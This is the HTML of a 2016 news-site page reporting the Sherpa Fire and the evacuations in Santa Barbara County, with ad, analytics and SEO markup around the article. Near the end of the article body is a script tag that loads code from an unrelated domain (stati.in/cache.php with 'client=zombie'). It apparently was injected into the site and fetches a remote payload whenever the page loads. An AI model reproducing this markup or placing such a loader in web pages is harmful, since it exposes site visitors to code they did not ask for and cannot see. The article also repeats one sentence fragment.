

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pulseheadlines.com/sherpa-fire-triggers-massive-evacuation-santa-barbara-county/36352/
body_size: 12342
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google Tag Manager test -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCZQ3LJ');</script>
<!-- End Google Tag Manager -->
	

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8469139019079365",
    enable_page_level_ads: true
  });
</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
 
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="https://www.pulseheadlines.com/wp-content/themes/localedition/style.css" />
<meta name="generator" content="Magazine3 Framework" />
<link rel="pingback" href="https://www.pulseheadlines.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.pulseheadlines.com/wp-content/themes/localedition/js/html5.js"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>The Sherpa Fire triggers a massive evacuation in Santa Barbara County </title>
	<meta name="description" content="California – The authorities from the Santa Barbara County issued a massive evacuation due to the Sherpa wildfire. At 5 P.M. a mandatory evacuation notice was" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Hector Morales"/>
	<meta name="keywords" content="sherpa fire,santa barbara,wildfires" />
	<link rel="canonical" href="https://www.pulseheadlines.com/sherpa-fire-triggers-massive-evacuation-santa-barbara-county/36352/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pulse Headlines" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Sherpa Fire triggers a massive evacuation in Santa Barbara County " />
		<meta property="og:description" content="California – The authorities from the Santa Barbara County issued a massive evacuation due to the Sherpa wildfire. At 5 P.M. a mandatory evacuation notice was" />
		<meta property="og:url" content="https://www.pulseheadlines.com/sherpa-fire-triggers-massive-evacuation-santa-barbara-county/36352/" />
		<meta property="article:published_time" content="2016-06-21T06:45:09+00:00" />
		<meta property="article:modified_time" content="2016-06-21T06:45:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Sherpa Fire triggers a massive evacuation in Santa Barbara County " />
		<meta name="twitter:description" content="California – The authorities from the Santa Barbara County issued a massive evacuation due to the Sherpa wildfire. At 5 P.M. a mandatory evacuation notice was" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#article","name":"The Sherpa Fire triggers a massive evacuation in Santa Barbara County","headline":"The Sherpa Fire triggers a massive evacuation in Santa Barbara County  \u00a0","author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/hector-morales\/#author"},"publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"},"image":{"@type":"ImageObject","url":36377,"width":900,"height":506,"caption":"Firefighters work to chop dry brush that could fuel the already massive Sherpa Fire in northern  Santa Barbara County. Credit: KABC\/ABC7"},"datePublished":"2016-06-21T02:45:09-04:00","dateModified":"2016-06-21T02:45:09-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#webpage"},"articleSection":"U.S., Santa Barbara, Sherpa Fire, Wildfires"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pulseheadlines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","position":2,"name":"Headlines","item":"https:\/\/www.pulseheadlines.com\/headlines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","name":"U.S."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","position":3,"name":"U.S.","item":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#listItem","name":"The Sherpa Fire triggers a massive evacuation in Santa Barbara County  \u00a0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#listItem","position":4,"name":"The Sherpa Fire triggers a massive evacuation in Santa Barbara County  \u00a0","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","name":"U.S."}}]},{"@type":"Organization","@id":"https:\/\/www.pulseheadlines.com\/#organization","name":"Pulse Headlines","description":"Daily News & Analysis","url":"https:\/\/www.pulseheadlines.com\/"},{"@type":"Person","@id":"https:\/\/www.pulseheadlines.com\/author\/hector-morales\/#author","url":"https:\/\/www.pulseheadlines.com\/author\/hector-morales\/","name":"Hector Morales","image":{"@type":"ImageObject","@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d8e8ee55a22abd4466cb09b5b0a804632410142c1ff369b382a238a548bad69e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Hector Morales"}},{"@type":"WebPage","@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#webpage","url":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/","name":"The Sherpa Fire triggers a massive evacuation in Santa Barbara County","description":"California \u2013 The authorities from the Santa Barbara County issued a massive evacuation due to the Sherpa wildfire. At 5 P.M. a mandatory evacuation notice was","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/hector-morales\/#author"},"creator":{"@id":"https:\/\/www.pulseheadlines.com\/author\/hector-morales\/#author"},"image":{"@type":"ImageObject","url":36377,"@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#mainImage","width":900,"height":506,"caption":"Firefighters work to chop dry brush that could fuel the already massive Sherpa Fire in northern  Santa Barbara County. Credit: KABC\/ABC7"},"primaryImageOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/sherpa-fire-triggers-massive-evacuation-santa-barbara-county\/36352\/#mainImage"},"datePublished":"2016-06-21T02:45:09-04:00","dateModified":"2016-06-21T02:45:09-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pulseheadlines.com\/#website","url":"https:\/\/www.pulseheadlines.com\/","name":"Pulse Headlines","description":"Daily News & Analysis","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://www.pulseheadlines.com/sherpa-fire-triggers-massive-evacuation-santa-barbara-county/36352/amp/" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Feed" href="https://www.pulseheadlines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Comments Feed" href="https://www.pulseheadlines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; The Sherpa Fire triggers a massive evacuation in Santa Barbara County    Comments Feed" href="https://www.pulseheadlines.com/sherpa-fire-triggers-massive-evacuation-santa-barbara-county/36352/feed/" />
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pulseheadlines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.pulseheadlines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pulseheadlines.com/wp-json/wp/v2/posts/36352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pulseheadlines.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.pulseheadlines.com/?p=36352' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Fsherpa-fire-triggers-massive-evacuation-santa-barbara-county%2F36352%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Fsherpa-fire-triggers-massive-evacuation-santa-barbara-county%2F36352%2F&#038;format=xml" />
	<style type="text/css">
		/* Body color changing option */
		body  { background: ; } 
		
		/* Global Color Scheme */


		/* Post Title Color */
		.posttitle h2 a, #title h3 a, #title h3 { color: ; }

		/* Content Color */
		.cotent-text, .posttextcontent p, #content p, body, .zc a, #thearchivelist a { color: #000000; }
		/*Block #3*/
.featured-category-title a{ color: ; }
.slider-title{ background-color: ; }
.section-two-cat-title a{ color: ; }
.section1-category a{ color: ; }
.section2-category a{ color: ; }
.section3-category a{ color: ; }
.section4-category a{ color: ; }
		/* Heading Color */
		{ color: ; }

	/* H1 to h6*/
	h1, h2, h3, h4, h5, h6 { color: ; }

	/* Sidebar Title Color */
	.sidebar-widget-title span{ color: ; }
		
	/* Block colors */
	.block-1 .category-title {border-color: ; }
	.block-1 .cat-block-meta a {color: ; }
	.block-2 .category-title {border-color: ; }
	.block-2 .cat-block-meta a {color: ; }
	.block-3 .category-title {border-color: ; }
	.block-3 .cat-block-meta a {color: ; }
	.block-4 .category-title {border-color: ; }
	.block-5 .category-title {border-color: ; }
	.block-6 .category-title {border-color: ; }
	.block-7 .category-title {border-color: ; }
	.block-8 .category-title {border-color: ; }
	.block-9 .category-title {border-color: ; }


	</style>
		<style type="text/css" id="wp-custom-css">
			body.postid-72311 aside.adspace-widget.widget, body.postid-72311 div.google-auto-placed, body.postid-72311 div#after-content-widgets, body.postid-72306 aside.adspace-widget.widget, body.postid-72306 div.google-auto-placed, body.postid-72306 div#after-content-widgets, body.postid-72300 aside.adspace-widget.widget, body.postid-72300 div.google-auto-placed, body.postid-72300 div#after-content-widgets {
	display:none;
}

div ins {
	background: none !important;
	background-color: transparent !important;
}

.content .post-content ol li {
	margin-bottom:15px;
}

.content .post-content ul {
	padding-left: 20px;
  margin-bottom: 20px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-36352 single-format-standard wp-theme-localedition-codebase wp-child-theme-localedition">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCZQ3LJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
<header class="header">
  <div class="header-container">
    <div class="logo-container">
      <div class="search-bar">
        <form id="searchform">
          <input id="s" class="search_input" type="search" name="s" value="">
          <input class="searchbutton" type="submit" value="">
        </form>
      </div>
      <div class="logo">    <a href="https://www.pulseheadlines.com"><img src="https://www.pulseheadlines.com/wp-content/uploads/2015/03/pulse-logo-2.png" alt="Pulse Headlines" /></a>
    </div>
      <div class="top-bar">
        <ul id="nav" class="right">
          <nav class="top-nav">
  <div class="example">
    <ul id="nav">
            <li class="third"><a class="menu">
        Menu        <span class="caret"></span></a>
        <div class="subs">
          <div class="top-menu-nav top-menu-items navigatemenu"><div class="navigatearrow"></div>
            <nav id="nav" class="menu-secondary-container"><ul id="menu-secondary" class="mainmenu"><li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.pulseheadlines.com/about/">About/Contact</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.pulseheadlines.com/staff/">Staff</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://www.pulseheadlines.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>          </div>
        </div>
      </li>
            <li class="second"><a class="social-networks">
        Follow        <span class="caret"></span></a>
          <div class="subs">
          <div class="top-menu-social top-menu-items fullwidthmenu"><div class="navigatearrow"></div>
            <ul class="social">
                            <li><a href="https://www.pulseheadlines.com/feed/" class="rss" target="_blank">rss</a></li>
                                                                      <li><a href="https://twitter.com/PulseHeadlines" class="twitter" target="_blank">twitter</a></li>
                                                                                    <li><a href="https://www.google.com/+Pulseheadliness" class="gplus" target="_blank">gplus</a></li>
                                          <li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" target="_blank">facebook</a></li>
                          </ul>
          </div>
        </div>
      </li>
    </ul>
  </div>
</nav>
        </ul>
      </div>
      <div class="cb"></div>
    </div>
    
    <!--primary-menu Start-->
    <div class="primary-menu-holder">
      <div class="primary-menu-container">
        <div class="responsivemenu"><!-- responsivemenu begins -->
          <nav id="mobile-menu" role="navigation"></nav>
        </div> <!-- responsivemenu ends -->
        <nav class="primary-menu main-menu">
          <nav id="nav" class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1061"><a href="https://www.pulseheadlines.com/">Home</a></li>
<li id="menu-item-58003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-58003"><a href="https://www.pulseheadlines.com/headlines/">Headlines</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.pulseheadlines.com/headlines/health/">Health</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://www.pulseheadlines.com/headlines/science/">Science</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://www.pulseheadlines.com/headlines/technology/">Technology</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.pulseheadlines.com/headlines/business/">Business</a></li>
<li id="menu-item-58001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58001"><a href="https://www.pulseheadlines.com/headlines/u-s/">U.S.</a></li>
<li id="menu-item-58002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58002"><a href="https://www.pulseheadlines.com/headlines/world/">World</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://www.pulseheadlines.com/headlines/entertainment/">Entertainment</a></li>
</ul></nav>        </nav>
      </div>
    </div>
    <div class="cb"></div>
    <!--primary-menu End--> 
  </div>
</header>
<!--Header End--> 
<div id="main"> <!--main start-->
    <div class="breadcrumb"> <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.pulseheadlines.com/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/">Headlines</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/u-s/">U.S.</a></span> &raquo; <span class="current">The Sherpa Fire triggers a massive evacuation in Santa Barbara County   </span></div><!-- .breadcrumbs --></div>

          <div class="single-title-holder">
        <div class="singlepage-title">
          <h1>The Sherpa Fire triggers a massive evacuation in Santa Barbara County   </h1>
        </div>

        <div class="meta-holder"> 

          <span>By  </span> 
          <span class="author-name"> <a href="https://www.pulseheadlines.com/author/hector-morales/" title=" View all posts by Hector Morales">Hector Morales</a> </span> &nbsp; / &nbsp; Tuesday, 21 Jun 2016 02:45AM 

         
           
 
                  </div>
      </div>

    

  <div class="main-holder">
    <div class="content">
      <div class="post-content">
                
        <div class="c6e334b1bfaa52f0cffcc0d0839e7345" data-index="1" style="float: none; margin:0px;">
<div class="before-content-ad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Post Starting 336x280 Ad Unit Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="4211413930"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p>California – The authorities from the <strong>Santa Barbara County</strong> issued a massive evacuation due to the <strong>Sherpa wildfire</strong>. At 5 P.M. a mandatory evacuation notice was delivered this Monday for the people that inhabit the affected areas.</p>
<p>Refugio Canyon, Venadito Canyon, Las Flores Canyon, El Capitan Canyon, El Capitan State Beach, El Capitan Ranch, and Canada de la Destiladera, were some of them. The Santa Barbara Red Cross prepared the Wake Center at the Santa Barbara City College to work as a shelter for the people abiding by the clearing.</p>
<figure id="attachment_36377" aria-describedby="caption-attachment-36377" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-36377" src="https://d3i3l3kraiqpym.cloudfront.net/wp-content/uploads/2016/06/21023621/sherpa-fire.jpg" alt="sherpa-fire" width="900" height="506" /><figcaption id="caption-attachment-36377" class="wp-caption-text">Firefighters work to chop dry brush that could fuel the already massive Sherpa Fire in northern Santa Barbara County. Credit: KABC/ABC7</figcaption></figure>
<p>The Santa Barbara Fire Department (SBFD) also issued evacuation warnings for other areas east of El Capitan Canyon to Farren Road; Las Llagas Canyon, Gato Canyon, Las Varas Canyon, Dos Pueblos Canyon, and Eagle Canyon.</p>
<h2>A group of official groups has joined forces to tame the fire</h2>
<p><a href="https://www.pulseheadlines.com/california-firefighters-control-great-wildfire-calabasas/34002/" target="_blank">The SBFD still does not know the cause of the wildfir</a>e, but they first spotted it on June 15, 2016 about 11 miles north of Goleta. The flames found their way in a favorable condition as the temperatures are very high, and there is little humidity. In addition, there are lots of Chaparral, large bushes and brush feeding the blaze. However, by analyzing the winds and the available fuels, the specialists have managed to control more than 60% of the perimeter. Since the fire managed to flank</p>
<p>However, by analyzing the winds and the available fuels, the specialists have managed to control more than 60% of the perimeter. Since the fire succeeded in flank on the east side, the situation is not entirely controlled and the combined forces of The Us Forest Service, Cal Fire, and Santa Barbara County Fire Department had to activate the emergency protocols.</p>
<p>To tame the almost 8000 acres Sherpa fire, authorities have dispatched more than 2000 members of their personnel armed with 143 engines, seven water tenders, 65 hand crews, 22 dozers and 15 helicopters. The report also says that depending on the flames’ behavior throughout the night, aerial support is ready for action. They hope to have the situation under total control by Thursday, June 23rd, 2016.</p>
<h2>Highway<strong> 101 is currently open</strong></h2>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/SherpaFire?src=hash&amp;ref_src=twsrc%5Etfw">#SherpaFire</a> [update] west of Goleta (Santa Barbara Co) is now 7,893 acres &amp; 51% contained. <a href="https://t.co/QpgAqV2mZ3">https://t.co/QpgAqV2mZ3</a> <a href="https://t.co/iJpdyRtYYp">pic.twitter.com/iJpdyRtYYp</a></p>
<p>&mdash; CAL FIRE (@CAL_FIRE) <a href="https://twitter.com/CAL_FIRE/status/744728406101630976?ref_src=twsrc%5Etfw">June 20, 2016</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>There is no way to calculate the damages accurately, but the authorities expect the people to start returning home by Wednesday. So far, Highway 101 is currently open, but the people is recommended to drive slow as emergency vehicles moving a lot of personnel are transiting the roads. The SBFD also suggests individuals who want to go to a refugee center, or anywhere else, to contact the Department of Transportation for further information.</p>
<p>All in all, the reports are not alarming, they say the fire has reported moderate growth, and the combined forces of the county have managed to contained almost all the west side. No victims have been reported, and the officials are taking the necessary measures to keep it like that. Even Animal Service has established a hotline to assist pet and cattle owners. However, a lot of touristic areas will remain closed for a long time.</p>
<blockquote><p>“California Department of Parks and Recreation announced on June 20 that Refugio State Beach will reopen to the public on Saturday, June 25. El Capitan State Beach will remain closed at least through July 15. This closure may extend beyond that date pending restoration of the water system damaged by the fire,” reads the memorandum made available by the SBFD.</p></blockquote>
<p>Source: <em><a href="http://inciweb.nwcg.gov/incident/4786/" target="_blank">InciWeb</a></em></p>
<p><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>        
        <div id="after-content-widgets">
			<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<div id="amzn-assoc-ad-30983eb7-c999-4a13-902e-0c9cdedf2f3b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=30983eb7-c999-4a13-902e-0c9cdedf2f3b"></script></div>
		</div>		</div>

        
      </div>

      
      <div class="single-pagi"> 
        <div class="prev_post">
           <a href="https://www.pulseheadlines.com/mexican-teachers-violent-riots/36314/">Mexican teachers get violent during riots   </a>  </br> <span class="previous_post_nav"> &lt; Previous </span>        </div>
        <div class="next_post">
          <a href="https://www.pulseheadlines.com/border-fire-east-county-leaves-total-7500-acres-destroyed/36356/">Border Fire in the East County leaves a total of 7,500 acres destroyed</a></br><span class="next_post_nav"> Next &gt; </span> 
        </div>  
        <div class="cb"></div>
      </div>

      
      
      <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sherpa-fire-triggers-massive-evacuation-santa-barbara-county/36352/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.pulseheadlines.com/4wardpulse/?redirect_to=https%3A%2F%2Fwww.pulseheadlines.com%2Fsherpa-fire-triggers-massive-evacuation-santa-barbara-county%2F36352%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div> 

         
    </div>
      <!--primary-sidebar-->
<div class="primary-sidebar">
	<aside id="socialwidget-3" class="widget social_widget"><div class="sidebar-widget-title"><span>Social Connection</span></div>        <ul class="socialwidget">
    <li><a href="https://twitter.com/PulseHeadlines" class="twitter" title="Twitter" ></a><li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" title="Facebook" ></a><li><a href="https://www.google.com/+Pulseheadliness" class="gplus" title="Google Plus" ></a><li><a href="https://www.pulseheadlines.com/rss2_url" class="rss" title="RSS" ></a></ul></aside><aside class="adspace-widget widget">    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Sidebar 300x600 Ad Unit - Responsive -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="6499138335"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>    
    </aside><aside id="pyre_posts-widget-3" class="widget pyre_posts">    <!-- BEGIN WIDGET -->
    <div class="sidebar-widget-title"><span>Latest News</span></div>    
        
      <div class="m3-recent-post-wrapper">        
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/" title="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
